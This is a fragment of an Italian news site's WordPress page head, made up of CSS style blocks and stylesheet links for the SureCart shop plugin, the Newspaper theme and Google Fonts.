.wp-block-surecart-product-list-related{-webkit-box-sizing:border-box;box-sizing:border-box;position:relative}.wp-block-surecart-product-list-related .alignwide{margin:auto;padding:0;width:100%}.alignwide.wp-block-group:has(+.wp-block-surecart-product-list-related),.alignwide.wp-block-group:has(.wp-block-surecart-product-list-related),.alignwide.wp-block-surecart-product-list-related{margin-left:auto;margin-right:auto;max-width:100%}.is-layout-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.is-layout-grid{display:-ms-grid;display:grid}

</style>
<style id='surecart-product-list-search-style-5-inline-css' type='text/css'>
.wp-block-surecart-product-list-search.sc-input-group{max-width:250px;min-height:30px;width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center}

</style>
<style id='surecart-product-list-sidebar-toggle-style-inline-css' type='text/css'>
.wp-block-surecart-product-list-sidebar-toggle{color:currentColor;cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;gap:.5em;margin:0;padding:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:var(--sc-font-weight-semibold)}.sc-sidebar-toggle__icon{height:1em;width:1em}@media(max-width:779px){.sc-sidebar-toggle-desktop{display:none}}@media(min-width:780px){.sc-sidebar-toggle-mobile{display:none!important}}

</style>
<link rel='stylesheet' id='surecart-product-list-sidebar-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/product-list-sidebar/style-index.css?ver=1.0.0' type='text/css' media='all' />
<style id='surecart-product-list-sort-radio-group-template-style-inline-css' type='text/css'>
.wp-block-surecart-product-list-sort-radio-group{width:100%}.wp-block-surecart-product-list-sort-radio-group .wp-block-surecart-product-list-sort-radio{text-decoration:none!important}.wp-block-surecart-product-list-sort-radio-group .wp-block-surecart-product-list-sort-radio input[type=radio],.wp-block-surecart-product-list-sort-radio-group .wp-block-surecart-product-list-sort-radio label{cursor:pointer}

</style>
<style id='surecart-product-list-style-inline-css' type='text/css'>
.wp-block-surecart-product-list{-webkit-box-sizing:border-box;box-sizing:border-box;position:relative}.alignwide.wp-block-group:has(+.wp-block-surecart-product-list),.alignwide.wp-block-group:has(.wp-block-surecart-product-list),.alignwide.wp-block-surecart-product-list{margin-left:auto;margin-right:auto;max-width:100%}.is-layout-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.is-layout-grid{display:-ms-grid;display:grid}

</style>
<style id='surecart-product-media-style-inline-css' type='text/css'>
.wp-block-surecart-product-media img{height:auto;max-width:100%}.wp-block-surecart-product-media{text-align:center}

</style>
<style id='surecart-product-page-style-inline-css' type='text/css'>
.wp-block-surecart-product-page{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%}.wp-block-surecart-product-page.alignwide{margin:auto;padding:0;width:100%}.is-layout-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.is-layout-grid{display:-ms-grid;display:grid}

</style>
<style id='surecart-product-pagination-next-style-inline-css' type='text/css'>
.wp-block-surecart-product-pagination-next{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:inherit;gap:var(--sc-spacing-xx-small);text-decoration:none!important}.wp-block-surecart-product-pagination-next__icon{height:1em;width:1em}.wp-block-surecart-product-pagination-next:focus:not(:focus-visible){outline:none}.wp-block-surecart-product-pagination-next[aria-disabled]{opacity:.5;pointer-events:none;text-decoration:none}

</style>
<style id='surecart-product-pagination-numbers-style-inline-css' type='text/css'>
.wp-block-surecart-product-pagination-numbers a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:inherit;gap:var(--sc-spacing-xx-small);line-height:1;padding:.25em;text-decoration:none!important}.wp-block-surecart-product-pagination-numbers a[disabled]{opacity:.5;pointer-events:none}.wp-block-surecart-product-pagination-numbers a:focus:not(:focus-visible){outline:none}

</style>
<style id='surecart-product-pagination-previous-style-inline-css' type='text/css'>
.wp-block-surecart-product-pagination-previous{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:inherit;gap:var(--sc-spacing-xx-small);text-decoration:none!important}.wp-block-surecart-product-pagination-previous__icon{height:1em;width:1em}.wp-block-surecart-product-pagination-previous:focus:not(:focus-visible){outline:none}.wp-block-surecart-product-pagination-previous[aria-disabled]{opacity:.5;pointer-events:none;text-decoration:none}

</style>
<link rel='stylesheet' id='surecart-product-pagination-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/product-pagination/style-index.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-choice-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/choice.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-product-price-choice-template-style-2-inline-css' type='text/css'>
.wp-block-surecart-product-price-choice-template{container-name:product-price-choice-template;container-type:inline-size}.wp-block-surecart-product-price-choice-template .wp-block-group.is-vertical.is-content-justification-right{text-align:right}.wp-block-surecart-product-price-choice-template.is-layout-flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}

</style>
<link rel='stylesheet' id='surecart-label-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/label.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-product-price-chooser-style-3-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/product-price-chooser/style-index.css?ver=1.0.0' type='text/css' media='all' />
<style id='surecart-product-list-price-style-inline-css' type='text/css'>
.wp-block-surecart-product-list-price{color:var(--sc-color-gray-700);margin:0}

</style>
<style id='surecart-product-quantity-style-3-inline-css' type='text/css'>
.wp-block-surecart-product-selected-price-ad-hoc-amount{margin-bottom:var(--sc-form-row-spacing,.75em)}

</style>
<style id='surecart-product-sale-badge-style-2-inline-css' type='text/css'>
.wp-block-surecart-product-sale-badge{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}

</style>
<style id='surecart-product-scratch-price-style-inline-css' type='text/css'>
.wp-block-surecart-product-scratch-price{color:var(--sc-color-gray-500,#6c757d);text-decoration:line-through}

</style>
<style id='surecart-product-selected-price-ad-hoc-amount-style-3-inline-css' type='text/css'>
.wp-block-surecart-product-selected-price-ad-hoc-amount{margin-bottom:var(--sc-form-row-spacing,.75em);width:100%}.wp-block-surecart-product-selected-price-ad-hoc-amount .sc-form-label{color:inherit!important}

</style>
<style id='surecart-product-selected-price-scratch-amount-style-inline-css' type='text/css'>
.wp-block-surecart-product-selected-price-scratch-amount{text-decoration:line-through}

</style>
<link rel='stylesheet' id='surecart-product-selected-variant-image-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/product-selected-variant-image/style-index.css?ver=1.0.0' type='text/css' media='all' />
<style id='surecart-product-template-container-style-inline-css' type='text/css'>
.wp-block-surecart-product-template-container{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}

</style>
<link rel='stylesheet' id='surecart-product-template-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/product-template/style-index.css?ver=1.0.0' type='text/css' media='all' />
<style id='surecart-product-title-style-inline-css' type='text/css'>
.wp-block-surecart-product-title{margin:0;width:100%}.wp-block-surecart-product-title a{text-decoration:none}

</style>
<link rel='stylesheet' id='surecart-pill-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/pill.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-product-variant-pill-style-2-inline-css' type='text/css'>
.wp-block.sc-pill-option__button{margin-bottom:0;margin-top:0}

</style>
<style id='surecart-product-variant-pills-style-inline-css' type='text/css'>
.wp-block-surecart-product-variant-pills{width:100%}.wp-block-surecart-product-variant-pills .sc-form-label{color:inherit!important}

</style>
<link rel='stylesheet' id='surecart-product-variants-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/product-variants.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-sticky-purchase-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/sticky-purchase/style-index.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-themes-default-css' href='https://www.italynews.it/wp-content/plugins/surecart/dist/components/surecart/surecart.css?ver=1755964609' type='text/css' media='all' />
<style id='surecart-themes-default-inline-css' type='text/css'>
@-webkit-keyframes sheen{0%{background-position:200% 0}to{background-position:-200% 0}}@keyframes sheen{0%{background-position:200% 0}to{background-position:-200% 0}}sc-form{display:block}sc-form>:not(:last-child){margin-bottom:var(--sc-form-row-spacing,.75em)}sc-form>:not(:last-child).wp-block-spacer{margin-bottom:0}sc-invoice-details:not(.hydrated),sc-invoice-details:not(:defined){display:none}sc-customer-email:not(.hydrated),sc-customer-email:not(:defined),sc-customer-name:not(.hydrated),sc-customer-name:not(:defined),sc-input:not(.hydrated),sc-input:not(:defined){-webkit-animation:sheen 3s ease-in-out infinite;animation:sheen 3s ease-in-out infinite;background:-webkit-gradient(linear,right top,left top,from(rgba(75,85,99,.2)),color-stop(rgba(75,85,99,.1)),color-stop(rgba(75,85,99,.1)),to(rgba(75,85,99,.2)));background:linear-gradient(270deg,rgba(75,85,99,.2),rgba(75,85,99,.1),rgba(75,85,99,.1),rgba(75,85,99,.2));background-size:400% 100%;border-radius:var(--sc-input-border-radius-medium);display:block;height:var(--sc-input-height-medium)}sc-button:not(.hydrated),sc-button:not(:defined),sc-order-submit:not(.hydrated),sc-order-submit:not(:defined){-webkit-animation:sheen 3s ease-in-out infinite;animation:sheen 3s ease-in-out infinite;background:-webkit-gradient(linear,right top,left top,from(rgba(75,85,99,.2)),color-stop(rgba(75,85,99,.1)),color-stop(rgba(75,85,99,.1)),to(rgba(75,85,99,.2)));background:linear-gradient(270deg,rgba(75,85,99,.2),rgba(75,85,99,.1),rgba(75,85,99,.1),rgba(75,85,99,.2));background-size:400% 100%;border-radius:var(--sc-input-border-radius-medium);color:rgba(0,0,0,0);display:block;height:var(--sc-input-height-large);text-align:center;width:auto}sc-order-summary:not(.hydrated),sc-order-summary:not(:defined){-webkit-animation:sheen 3s ease-in-out infinite;animation:sheen 3s ease-in-out infinite;background:-webkit-gradient(linear,right top,left top,from(rgba(75,85,99,.2)),color-stop(rgba(75,85,99,.1)),color-stop(rgba(75,85,99,.1)),to(rgba(75,85,99,.2)));background:linear-gradient(270deg,rgba(75,85,99,.2),rgba(75,85,99,.1),rgba(75,85,99,.1),rgba(75,85,99,.2));background-size:400% 100%;border-radius:var(--sc-input-border-radius-medium);color:rgba(0,0,0,0);display:block;height:var(--sc-input-height-large);text-align:center;width:auto}sc-tab-group:not(.hydrated),sc-tab-group:not(:defined),sc-tab:not(.hydrated),sc-tab:not(:defined){visibility:hidden}sc-column:not(.hydrated),sc-column:not(:defined){opacity:0;visibility:hidden}sc-columns{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important;gap:var(--sc-column-spacing,var(--sc-spacing-xxxx-large));margin-left:auto;margin-right:auto;width:100%;-webkit-box-align:initial!important;-ms-flex-align:initial!important;align-items:normal!important}@media(min-width:782px){sc-columns{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}}sc-columns.are-vertically-aligned-top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}sc-columns.are-vertically-aligned-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}sc-columns.are-vertically-aligned-bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}@media(max-width:781px){sc-columns:not(.is-not-stacked-on-mobile).is-full-height>sc-column{padding:30px!important}sc-columns:not(.is-not-stacked-on-mobile)>sc-column{-ms-flex-preferred-size:100%!important;flex-basis:100%!important}}@media(min-width:782px){sc-columns:not(.is-not-stacked-on-mobile)>sc-column{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}sc-columns:not(.is-not-stacked-on-mobile)>sc-column[style*=flex-basis]{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}}sc-columns.is-not-stacked-on-mobile{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}sc-columns.is-not-stacked-on-mobile>sc-column{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}sc-columns.is-not-stacked-on-mobile>sc-column[style*=flex-basis]{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}sc-column{display:block;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}sc-column.is-vertically-aligned-top{-ms-flex-item-align:start;align-self:flex-start}sc-column.is-vertically-aligned-center{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}sc-column.is-vertically-aligned-bottom{-ms-flex-item-align:end;align-self:flex-end}sc-column.is-vertically-aligned-bottom,sc-column.is-vertically-aligned-center,sc-column.is-vertically-aligned-top{width:100%}@media(min-width:782px){sc-column.is-sticky{position:sticky!important;-ms-flex-item-align:start;align-self:flex-start;top:0}}sc-column>:not(.wp-block-spacer):not(:last-child):not(.is-empty):not(style){margin-bottom:var(--sc-form-row-spacing,.75em)}sc-column>:not(.wp-block-spacer):not(:last-child):not(.is-empty):not(style):not(.is-layout-flex){display:block}.hydrated{visibility:inherit}
:root {--sc-color-primary-500: #1e40af;--sc-focus-ring-color-primary: #1e40af;--sc-input-border-color-focus: #1e40af;--sc-color-gray-900: #000;--sc-color-primary-text: #ffffff;}
</style>
<link rel='stylesheet' id='surecart-form-group-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/form-group.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-collapsible-row-style-inline-css' type='text/css'>
sc-toggle.sc-collapsible-row {
  --sc-toggle-header-padding: var(--sc-toggle-padding) 0;
  --sc-toggle-content-padding: 0;
  --sc-toggle-background-color: transparent;
  width: 100%;
  border-top: solid var(--sc-input-border-width) var(--sc-input-border-color);
}
.wp-block-surecart-collapsible-row {
  margin-bottom: 0 !important;
}
sc-toggle.sc-collapsible-row::part(body) {
  border-top: 0;
}

</style>
<link rel='stylesheet' id='surecart-columns-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks/Blocks/Columns/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='surecart-product-donation-style-inline-css' type='text/css'>
.wp-block-surecart-product-donation > *:not(:last-child) {
  margin-bottom: var(--sc-form-row-spacing, 0.75em);
}

</style>
<style id='surecart-product-donation-amounts-style-inline-css' type='text/css'>
sc-product-donation-custom-amount {
  --sc-choice-padding-top: 0.5em;
  --sc-choice-padding-bottom: 0.5em;
  --sc-choice-padding-left: 0.5em;
  --sc-choice-padding-right: 0.5em;
}

</style>
<link rel='stylesheet' id='surecart-product-donation-amount-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks/Blocks/ProductDonationAmount/preload.css?ver=6.8.3' type='text/css' media='all' />
<style id='surecart-product-price-style-inline-css' type='text/css'>
sc-product-price:not(.hydrated) {
	display: block;
	contain: strict;
	content-visibility: hidden;
	contain-intrinsic-height: 45px;
  background: linear-gradient(
		270deg,
		rgba(75, 85, 99, 0.2),
		rgba(75, 85, 99, 0.1),
		rgba(75, 85, 99, 0.1),
		rgba(75, 85, 99, 0.2)
	);
	background-size: 400% 100%;
	background-size: 400% 100%;
	animation: sheen 3s ease-in-out infinite;
}

</style>
<style id='surecart-product-price-choices-style-inline-css' type='text/css'>
sc-product-price-choices:not(.hydrated) {
	/** This is where the intrinsic sizing is set. Once hydrated, the component authors CSS can take over.  **/
	display: block;
	contain: strict;
	content-visibility: hidden;
	contain-intrinsic-height: 100px;
  background: linear-gradient(
		270deg,
		rgba(75, 85, 99, 0.2),
		rgba(75, 85, 99, 0.1),
		rgba(75, 85, 99, 0.1),
		rgba(75, 85, 99, 0.2)
	);
	background-size: 400% 100%;
	background-size: 400% 100%;
	animation: sheen 3s ease-in-out infinite;
}

</style>
<style id='surecart-product-collection-badges-style-inline-css' type='text/css'>
.wp-block-surecart-product-collection-badges.is-layout-flex {
	gap: 3px;
}

.sc-product-collection-badge {
	display: inline-flex;
	align-items: center;
	border: none;
	line-height: 1;
	white-space: nowrap;
	user-select: none;
	cursor: pointer;
	font-weight: var(--sc-font-weight-bold);
	font-size: var(--sc-font-size-small);
	font-style: normal;
	border-radius: var(--sc-input-border-radius-medium);
	padding: var(--sc-spacing-x-small);
	line-height: 0.8;
	background-color: var(
		--sc-tag-default-background-color,
		var(--sc-color-gray-100)
	);
	color: var(--sc-tag-default-color, var(--sc-color-gray-700));
	border-style: solid;
	border-color: transparent;
	text-decoration: none;
}

.sc-product-collection-badge:hover,
.sc-product-collection-badge:active,
.sc-product-collection-badge:visited {
	color: var(--sc-tag-default-color, var(--sc-color-gray-700));
	text-decoration: none;
}

</style>
<link rel='stylesheet' id='surecart-product-buy-button-old-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks/Blocks/Product/BuyButton/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='surecart-product-quantity-old-style-inline-css' type='text/css'>
sc-product-quantity:not(.hydrated) {
	display: block;
	contain: strict;
	content-visibility: hidden;
	contain-intrinsic-height: 65px;
  background: linear-gradient(
		270deg,
		rgba(75, 85, 99, 0.2),
		rgba(75, 85, 99, 0.1),
		rgba(75, 85, 99, 0.1),
		rgba(75, 85, 99, 0.2)
	);
	background-size: 400% 100%;
	background-size: 400% 100%;
	animation: sheen 3s ease-in-out infinite;
}

</style>
<style id='surecart-product-media-old-style-inline-css' type='text/css'>
.wp-block-surecart-product-media img {
	height: auto;
	max-width: 100%;
}

</style>
<style id='surecart-product-collection-image-style-inline-css' type='text/css'>
.wp-block-surecart-product-collection-image,
.wp-block-surecart-product-collection-image img {
	height: auto;
	max-width: 100%;
}

</style>
<link rel='stylesheet' id='surecart-upsell-countdown-timer-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks/Blocks/Upsell/CountdownTimer/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-upsell-submit-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks/Blocks/Upsell/SubmitButton/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-upsell-no-thanks-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks/Blocks/Upsell/NoThanksButton/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--surecart: var(--sc-color-primary-500);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-surecart-color{color: var(--wp--preset--color--surecart) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-surecart-background-color{background-color: var(--wp--preset--color--surecart) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-surecart-border-color{border-color: var(--wp--preset--color--surecart) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-larger-font-size{font-size: var(--wp--preset--font-size--larger) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ibn-public-css-css' href='https://www.italynews.it/wp-content/plugins/instant-breaking-news/assets/styles/public.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.italynews.it/wp-content/plugins/td-newsletter/style.css?ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.italynews.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.italynews.it/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.italynews.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/style_pro/demo_style.css?ver=12.6' type='text/css' media='all' />
